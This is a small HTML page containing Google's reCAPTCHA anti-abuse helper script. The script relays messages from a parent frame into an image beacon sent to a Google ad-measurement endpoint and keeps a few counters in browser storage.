<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BUTWfhDoLV76ROB8lbdEtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763699474074');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>